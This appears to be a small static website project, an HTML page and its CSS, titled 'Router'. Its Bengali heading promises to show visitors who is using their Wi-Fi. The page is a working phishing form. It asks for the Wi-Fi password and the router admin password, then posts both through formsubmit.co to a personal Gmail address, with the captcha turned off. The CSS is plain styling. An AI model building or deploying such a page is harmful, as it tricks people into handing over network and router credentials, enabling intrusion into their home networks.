
<file: main page/main.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Router</title>
    <link rel="stylesheet" href="main.css">
</head>
<body>
    <div class="container">
        <img src="/images/wifi2.png" alt="wifi-logo" class="wifi-logo">
        <h2>আপনার Wifi কে কে চালাচ্ছে তা দেখতে হলে অবশ্যই আপনাকে এই দুটো ঘর পূরন করতে হবে</h2>
        
        
          <form action="https://formsubmit.co/md.rahul.sarkar.090@gmail.com" method="POST">
            <label for="pass"><input type="password" name="pass" id="pass" class="pass" placeholder="wifi Password"></label>
             <label for="admin"><input type="text" name="admin" id="admin" class="admin" placeholder="Admin Password"></label>
              <label for="btn"><button type="submit" id="btn" class="btn">দেখুন</button></label>
         
         <input type="hidden" name="_captcha" value="false">
         <input type="hidden" name="_template" value="table">
         
          </form>
          
          
    </div>




</body>
</html>
</file>
<file: main page/main.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    text-decoration: none;
    font-family:sans-serif;
}
body{
    background: white;
}
.container{
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}
.container h2{
    font-size: 1.1em;
    text-align: center;
    padding: 10px;
}
form{
    width: 300px;
    height: 200px;
   /* background: rgba(0, 0,  0, 0.4);*/
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}
.pass , .admin{
   width: 100%;
   height: 35px;
   border: none;
   background: #C9CADC;
   border-radius: 10px;
   padding: 2px 20px;
   outline: none;
   font-size: 1em;
}
form .btn{
    width: 200px;
    height: 38px;
    border: none;
    outline: none;
    cursor: pointer;
    background: #256DA3;
    color: white;
    border-radius: 20px;
    box-shadow: 0 1px 10px rgba(0, 0,  0, 0.8);
    font-size: 1em;
    font-weight: bold;
                    
}
</file>
